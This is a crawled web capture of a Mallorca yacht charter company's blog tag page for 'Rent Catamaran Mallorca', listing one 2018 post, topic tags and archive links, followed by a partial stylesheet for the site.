

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/en/blog/rent-catamaran-mallorca/
body_size: 5340
content:








<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Yacht Charters &amp; Sailing Vacations Blog | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=1">Per day</a></li>
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=2">Per week</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/rent-guide/">Charter guide</a></li>
        <li><a href="/en/rent-destinations/">Destinations for charters</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/services-catering/">Catering</a></li>
        <li><a href="/en/services-toys/">Water toys for rent</a></li>
        <li><a href="/en/services-events/">Events and groups</a></li>
    </ul>
</li>
<li><a href="/en/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/contacto">Contact</a></li>
        <li><a href="/en/sobre-nosotros">About us</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/en"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/en">Home</a></li>
<li><a href="#">Fleet</a>
    <ul class="list-unstyled">
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=1">Per day</a></li>
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=2">Per week</a></li>

    </ul>
</li>
<li><a href="#">Charter</a>
    <ul class="list-unstyled">
        <li><a href="/en/rent-guide/">Charter guide</a></li>
        <li><a href="/en/rent-destinations/">Destinations for charters</a></li>
    </ul>
</li>
<li><a href="#">Services</a>
    <ul class="list-unstyled">
        <li><a href="/en/services-catering/">Catering</a></li>
        <li><a href="/en/services-toys/">Water toys for rent</a></li>
        <li><a href="/en/services-events/">Events and groups</a></li>
    </ul>
</li>
<li><a href="/en/blog/">Blog</a></li>
<li><a href="#">Contact</a>
    <ul class="list-unstyled">
        <li><a href="/en/sobre-nosotros">About us</a></li>
        <li><a href="/en/contacto">Contact</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/en/blog/">Yacht Charters &amp; Sailing Vacations Blog</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <h3 class="main-color">Posts related to &quot;Rent Catamaran Mallorca&quot;</h3>
    <div class="col-xs-12 sp">
        
            <a class="blog-entry lst bottom-bordered"
               href="/en/blog/2018/09/02/rent-a-catamaran-in-ibiza-o-mallorca-for-a-day/17/">
                <div class="col-xs-12 sp">
                    <h4 class="col-xs-12 title">Rent a catamaran in Ibiza o Mallorca for a Day</h4>
                    <div class="col-xs-12 sp">
                        <div class="img col-xs-12 sp">
                            <img src="/media/blog/2018/09/02/alquilar-catamaran-en-ibiza-o-mallorca-por-un-dia/elia-950x570_CGaIuyq.jpg" alt="Rent a catamaran in Ibiza o Mallorca for a Day" />
                        </div>
                        <div class="desc">Great offers of Catamaran Rentals in Ibiza and Mallorca.</div>
                        <div class="col-xs-12 date content-date">
                            <div class="col-xs-6">
                                
                                    2 September 2018
                                
                            </div>
                            <div class="col-xs-6 text-right">
                                Read more &raquo;
                            </div>
                        </div>
                    </div>
                </div>
            </a>
        
        



    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="main-color">Tags</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <a href="/en/blog/bareboat-charter-mallorca/">Bareboat charter Mallorca</a><br>
        
            <a href="/en/blog/boat-rental-san-antonio/">Boat Rental San Antonio</a><br>
        
            <a href="/en/blog/boat-rentals-mallorca/">Boat Rentals Mallorca</a><br>
        
            <a href="/en/blog/boat-show/">Boat Show</a><br>
        
            <a href="/en/blog/boat-show-2017/">Boat Show 2017</a><br>
        
            <a href="/en/blog/boat-show-genoa/">Boat Show Genoa</a><br>
        
            <a href="/en/blog/catamaran-2/">catamaran</a><br>
        
            <a href="/en/blog/catamaran/">Catamaran</a><br>
        
            <a href="/en/blog/catamaran-alcudia/">catamaran Alcudia</a><br>
        
            <a href="/en/blog/catamaran-fernando-alonso/">Catamaran Fernando Alonso</a><br>
        
            <a href="/en/blog/catamaran-hire-2022/">catamaran hire 2022</a><br>
        
            <a href="/en/blog/catamaran-ibiza/">Catamaran Ibiza</a><br>
        
            <a href="/en/blog/catamaran-mallorca/">catamaran Mallorca</a><br>
        
            <a href="/en/blog/catamaran-of-messi/">Catamaran of Messi</a><br>
        
            <a href="/en/blog/catamaran-of-rafa-nadal/">Catamaran of Rafa Nadal</a><br>
        
            <a href="/en/blog/catamaran-rental-ibiza/">Catamaran Rental Ibiza</a><br>
        
            <a href="/en/blog/catamarans/">catamarans</a><br>
        
            <a href="/en/blog/catamarans-biza/">Catamarans biza</a><br>
        
            <a href="/en/blog/catamarans-for-rent/">Catamarans for rent</a><br>
        
            <a href="/en/blog/catamarans-mallorca/">catamarans Mallorca</a><br>
        
            <a href="/en/blog/catamarans-mallorca-2/">Catamarans Mallorca</a><br>
        
            <a href="/en/blog/catamaran-sunreef-60-eco/">Catamaran Sunreef 60 Eco</a><br>
        
            <a href="/en/blog/charter-catamaran/">charter catamaran</a><br>
        
            <a href="/en/blog/charter-nautic-mallorca/">Charter Nautic Mallorca</a><br>
        
            <a href="/en/blog/coronavirus/">coronavirus</a><br>
        
            <a href="/en/blog/covid-19/">Covid-19</a><br>
        
            <a href="/en/blog/discount/">Discount</a><br>
        
            <a href="/en/blog/discount-charter-2020/">Discount charter 2020</a><br>
        
            <a href="/en/blog/early-booking/">Early Booking</a><br>
        
            <a href="/en/blog/electric-boat-in-mallorca/">Electric boat in Mallorca</a><br>
        
            <a href="/en/blog/electric-catamaran-in-mallorca/">Electric Catamaran in Mallorca</a><br>
        
            <a href="/en/blog/events-on-board-mallorca/">Events on board Mallorca</a><br>
        
            <a href="/en/blog/hire-boat/">hire boat</a><br>
        
            <a href="/en/blog/juguetes-acuaticos/">juguetes acuaticos</a><br>
        
            <a href="/en/blog/lagoon-380/">Lagoon 380</a><br>
        
            <a href="/en/blog/lagoon-400/">Lagoon 400</a><br>
        
            <a href="/en/blog/lagoon-450/">Lagoon 450</a><br>
        
            <a href="/en/blog/lagoon-450-catamarans-for-rent/">Lagoon 450. Catamarans for rent.</a><br>
        
            <a href="/en/blog/luxury-yacht-charter/">Luxury Yacht Charter</a><br>
        
            <a href="/en/blog/luxury-yachts-in-mallorca/">Luxury Yachts in Mallorca</a><br>
        
            <a href="/en/blog/luxury-yachts-mallorca/">Luxury Yachts Mallorca</a><br>
        
            <a href="/en/blog/mallorca-boat-party/">Mallorca Boat Party</a><br>
        
            <a href="/en/blog/mallorca-boats/">Mallorca Boats</a><br>
        
            <a href="/en/blog/mallorca-boat-show-2021/">Mallorca Boat Show 2021</a><br>
        
            <a href="/en/blog/mega-yacht-nord-in-mallorca/">Mega yacht &quot;Nord&quot; in Mallorca</a><br>
        
            <a href="/en/blog/new-party-boat-in-mallorca/">New Party Boat in Mallorca</a><br>
        
            <a href="/en/blog/offer/">offer</a><br>
        
            <a href="/en/blog/party-boats-mallorca/">Party Boats Mallorca</a><br>
        
            <a href="/en/blog/party-catamaran/">Party Catamaran</a><br>
        
            <a href="/en/blog/rent/">rent</a><br>
        
            <a href="/en/blog/rent-a-boat-for-day/">Rent a boat for Day</a><br>
        
            <a href="/en/blog/rent-a-boat-ibiza/">Rent a Boat Ibiza</a><br>
        
            <a href="/en/blog/rent-a-boat-in-majorca/">rent a boat in Majorca</a><br>
        
            <a href="/en/blog/rent-a-boat-mallorca/">Rent a Boat Mallorca</a><br>
        
            <a href="/en/blog/rent-a-catamaran-menorca/">rent a catamaran Menorca</a><br>
        
            <a href="/en/blog/rental-boats/">rental boats</a><br>
        
            <a href="/en/blog/rent-boat-balearics/">Rent Boat Balearics</a><br>
        
            <a href="/en/blog/rent-catamaran-mallorca/">Rent Catamaran Mallorca</a><br>
        
            <a href="/en/blog/rent-of-sailing-boats/">rent of sailing boats</a><br>
        
            <a href="/en/blog/rent-sailing-boat-palma/">rent sailing boat Palma</a><br>
        
            <a href="/en/blog/ronaldo-yacht/">Ronaldo Yacht</a><br>
        
            <a href="/en/blog/sailboat-rentals-mallorca/">Sailboat Rentals Mallorca</a><br>
        
            <a href="/en/blog/sailing-vacations/">Sailing Vacations</a><br>
        
            <a href="/en/blog/san-antonio/">san antonio</a><br>
        
            <a href="/en/blog/seabob/">seabob</a><br>
        
            <a href="/en/blog/sea-scooter/">sea scooter</a><br>
        
            <a href="/en/blog/small-boat-for-hen-party/">Small boat for hen party</a><br>
        
            <a href="/en/blog/stag-party/">stag party</a><br>
        
            <a href="/en/blog/sunsail-mallorca/">Sunsail Mallorca</a><br>
        
            <a href="/en/blog/sunseeker-mallorca/">Sunseeker Mallorca</a><br>
        
            <a href="/en/blog/underwater-scooter/">underwater scooter</a><br>
        
            <a href="/en/blog/vip-yacht-in-mallorca/">VIP Yacht in Mallorca</a><br>
        
            <a href="/en/blog/week-charter-mallorca/">Week charter Mallorca</a><br>
        
            <a href="/en/blog/yacht-charter-in-majorca/">yacht charter in Majorca</a><br>
        
            <a href="/en/blog/yacht-charter-mallorca/">Yacht Charter Mallorca</a><br>
        
            <a href="/en/blog/yacht-hire-mallorca/">Yacht hire mallorca</a><br>
        
            <a href="/en/blog/yacht-jeff-bezos/">yacht Jeff Bezos</a><br>
        
            <a href="/en/blog/yacht-renting/">Yacht renting</a><br>
        
            <a href="/en/blog/yachts-of-celebrities/">Yachts of Celebrities</a><br>
        
            <a href="/en/blog/harter-catamaran-ibiza/">сharter catamaran ibiza</a><br>
        
            <a href="/en/blog/none/"></a><br>
        
    </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Archive</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/en/blog/2025/11/">
                                November 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/10/">
                                October 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/09/">
                                September 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/08/">
                                August 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/07/">
                                July 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/06/">
                                June 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/05/">
                                May 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/04/">
                                April 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Most popular at Real Yacht Charter<br><br>

<a href="https://www.realyachtcharter.com/en/rent-catamaran-mallorca">Rent Catamaran Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-sailing-boat-majorca">Rent Sailing boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/day-yacht-charter-mallorca">Day Yacht Charter Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-boat-mallorca">Speed Boat Hire Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-catamaran-for-day-mallorca">Rent Catamaran for Day Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/stag-hen-party-boat-mallorca">Bachelor Party Boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/catamaran-45-pers?">Party Catamaran Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-pardo-38">Boat Hire Portals</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/abacus-70">Yacht Charter Portals</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/en/party-boats-mallorca">Party Boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/catamaran-groups">Boat 40 people Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/taiti-60">Boat 60 people Mallorca</a> <br><br>
<a href="https://www.realyachtcharter.com/en/rent-luxury-yacht-mallorca">Luxury Yacht Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/classic-boat-event">Private Boat Trip Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/sailing-boat-60-pers">Pirate Boat Mallorca</a> <br><br>
<a href="https://www.realyachtcharter.com/en/rent-catamaran-ibiza-formentera">Rent Catamaran Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/abacus-70">Yacht Charter Portals</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-montecarlo-66-fly">Yacht jet ski Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/en/rent-sailing-boat-ibiza">Rent Sailing Boat Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/day-yacht-hire-ibiza-formentera">Day Yacht Charter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-boat-ibiza-formentera">Motor boat Rental Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/day-charter-catamaran-ibiza-formentera">Rent Catamaran for Day Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-yacht-ibiza-formentera">Rent Motor Yacht Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-boat-ibiza-formentera">Boat Rental Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/taiti-75">Boat 90 people Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/bali-54-2021-ibiza">Luxury Catamaran  Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-pardo-38">Boat Hire Portals</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/en/privacy/">Privacy</a></li>
<li><a href="/en/legal/">Legal disclaimer</a></li>
<li><a href="/en/blog/">Blog</a></li>
<li><a href="/en/contacto">Contact</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2025 realyachtcharter.com All the rights reserved

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Where can you find us
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Telf. + 34 630 659 459
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Cookies help us offer our services. By using them, you agree with our usage of cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                OK
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="lSp4K9n0K7Ker1lDqq8YILtaa0slSFtejh3GJk7VmR9MjAE8wRGStNN5CVmLpPaO">
            
                <a href="/en/privacy/"
                   class="more-info">
                    More info
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realyachtcharter.com/static/css/styles.css
body_size: 7341
content:
/* media width */
/* @media (max-width: 767px) {} */
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,100);
/* mixins */
* {
  font-family: 'Roboto', sans-serif;
  font-weight: 300; }
  * .sp {
    padding-left: 0;
    padding-right: 0; }
  * .sm {
    margin: 0; }
  * .col, * .sep, * header.old, * header.new, * footer, * .result-data, * .result-box .data-container, .result-box * .data-container, * .result-box .entry-title, .result-box * .entry-title, * .result-box .entry-meta, .result-box * .entry-meta, * .result-box .entry-content, .result-box * .entry-content, * .result-box .entry-link, .result-box * .entry-link, * .message.message-cnt, * .detail, * .detail .sep-spot, .detail * .sep-spot, * .detail .detail-calendar .sep, .detail .detail-calendar * .sep {
    float: left;
    width: 100%; }
  * p {
    font-size: 20px;
    color: #3f3f3f; }
    @media (max-width: 767px) {
      * p {
        font-size: 14px; } }
  * .max {
    width: 100%; }

body {
  overflow-x: hidden; }

.light, * p, .over-slider-data h3 {
  font-weight: 300; }

h1, h2, h3, h4, h5, h6 {
  color: #3f3f3f; }

h1 {
  font-size: 40px; }
  @media (max-width: 767px) {
    h1 {
      font-size: 28px; } }

h2 {
  font-size: 38px; }
  @media (max-width: 767px) {
    h2 {
      font-size: 26.6px; } }

h3 {
  font-size: 30px; }
  @media (max-width: 767px) {
    h3 {
      font-size: 21px; } }

h4 {
  font-size: 25px; }
  @media (max-width: 767px) {
    h4 {
      font-size: 17.5px; } }

h5 {
  font-size: 20px; }
  @media (max-width: 767px) {
    h5 {
      font-size: 14px; } }

h6 {
  font-size: 16px; }
  @media (max-width: 767px) {
    h6 {
      font-size: 11.2px; } }

.block-center {
  text-align: center; }
  .block-center:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle; }
  .block-center .centered {
    display: inline-block;
    vertical-align: middle; }
  @media (min-width: 768px) {
    .block-center .centered-sm {
      display: inline-block;
      vertical-align: middle; } }

select, a, input, textarea {
  outline: 0px !important; }

.noeffect:hover,
.noeffect:active,
.noeffect:focus {
  outline: 0px !important;
  -webkit-appearance: none; }

.sep {
  background-color: #3f3f3f; }
  .sep.lin {
    height: 1px; }
  .sep.xl {
    margin-top: 50px; }

.input-container {
  margin: 0.5px;
  padding: 10px;
  background-color: white; }
  .input-container.l {
    float: left; }
  .input-container img {
    max-width: 26px;
    height: 22px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .input-container img {
        display: block;
        float: left; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      .input-container img {
        display: block;
        float: left; } }
  .input-container.inp-select select {
    border: none;
    width: calc(100% - 45px);
    background: none; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .input-container.inp-select select {
        width: calc(100% - 45px);
        display: block;
        float: right; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      .input-container.inp-select select {
        width: calc(100% - 45px);
        display: block;
        float: right; } }
  @media (min-width: 768px) {
    .input-container.inp-select {
      max-width: 150px;
      width: 100%; } }
  .input-container.inp-select.x {
    width: 100%; }
    @media (min-width: 768px) {
      .input-container.inp-select.x {
        max-width: 180px !important; } }
  .input-container.inp-select.xl {
    width: 100%; }
    @media (min-width: 768px) {
      .input-container.inp-select.xl {
        max-width: 210px !important; } }
  .input-container.inp-date {
    padding: 9.5px 10px; }
    .input-container.inp-date .date-picker {
      border: none;
      width: calc(100% - 35px);
      margin-left: 8px;
      z-index: 12; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .input-container.inp-date .date-picker {
          width: calc(100% - 40px);
          display: block;
          float: right; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .input-container.inp-date .date-picker {
          width: calc(100% - 40px);
          display: block;
          float: right; } }
    @media (min-width: 768px) {
      .input-container.inp-date.sized {
        max-width: 135px !important; } }
  .input-container.inp-text {
    padding: 10px;
    border: none;
    margin: 10px 5px; }
    .input-container.inp-text input, .input-container.inp-text textarea {
      width: 100%;
      border: none; }
    .input-container.inp-text textarea {
      resize: vertical; }
  .input-container.icon {
    margin: 0.5px 0 0.5px 1px; }
    .input-container.icon input {
      width: calc(100% - 35px);
      max-height: 20px;
      margin-left: 8px; }

.btn {
  border-radius: 0;
  padding: 10px 18px;
  color: white; }
  .btn:hover, .btn:focus {
    color: white; }
  .btn.btn-search {
    background-color: #7daaa3; }
    .btn.btn-search.activ {
      background-color: #3f3f3f; }
  .btn.btn-main {
    background-color: #3f3f3f;
    color: white; }
  .btn.btn-transp {
    border: 1px solid white;
    background-color: none; }
  .btn.btn-orange {
    background-color: #e1b023; }
  .btn.btn-filter {
    border: 1px solid #3f3f3f;
    color: #3f3f3f;
    margin: 0;
    display: block;
    float: left;
    padding: 10px 21px;
    font-size: 16px; }
    @media (max-width: 767px) {
      .btn.btn-filter {
        font-size: 11.2px; } }
    .btn.btn-filter.activ {
      background-color: #3f3f3f;
      color: white; }
  .btn.big {
    padding: 15px 23px;
    font-size: 22px; }
    @media (max-width: 767px) {
      .btn.big {
        font-size: 15.4px; } }
  .btn.l {
    float: left; }
  .btn.r {
    float: right; }

.menu-btn {
  position: fixed;
  margin: 30px 20px 0 0;
  right: 0;
  float: left;
  top: 0;
  background-color: #ffffff;
  padding: 2px 13px;
  font-size: 31px;
  color: #3f3f3f;
  cursor: pointer;
  z-index: 11; }

.pushy ul {
  padding: 0;
  margin: 0; }

header.old {
  overflow: visible; }
  header.old.above_slider:before {
    content: ' ';
    display: block;
    opacity: 0.2;
    height: 0px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background-color: #3f3f3f; }
  header.old.above_slider {
    position: absolute;
    top: 0;
    z-index: 3; }
  header.old > .container {
    opacity: 1;
    color: black; }
  header.old #logo {
    position: absolute;
    top: 0;
    left: 0;
    margin: 15px;
    padding: 0;
    width: auto;
    z-index: 2; }
    @media (max-width: 767px) {
      header.old #logo img {
        width: 70px; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      header.old #logo img {
        width: 100px; } }
  header.old .social {
    color: #3f3f3f; }
    header.old .social a {
      cursor: pointer; }
    header.old .social .lnk {
      float: right;
      padding: 6px 3px; }
      @media (max-width: 767px) {
        header.old .social .lnk span.lnk {
          text-align: right; } }
    header.old .social span.lnk {
      padding: 10px 3px; }

header.new {
  z-index: 10;
  background-color: white;
  padding-top: 10px; }
  header.new > .data-cont {
    z-index: 12; }
  header.new.above_slider {
    opacity: 0.85;
    margin-top: 30px; }
  header.new #logo {
    margin-bottom: 10px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      header.new #logo {
        text-align: center; }
        header.new #logo img {
          margin: 0 auto;
          max-height: 51px; } }
    header.new #logo img {
      max-height: 51px;
      max-width: 100%; }
  header.new .data-cont {
    border-bottom: 2px solid #bbf5ec; }
    header.new .data-cont .items {
      float: left;
      width: 100%;
      margin-bottom: 10px; }
      header.new .data-cont .items .item {
        float: right;
        color: white;
        padding: 3px 15px; }
        header.new .data-cont .items .item ul.line {
